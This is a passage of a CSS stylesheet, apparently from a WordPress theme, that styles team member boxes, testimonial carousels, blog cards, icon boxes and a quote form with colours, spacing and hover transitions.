.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
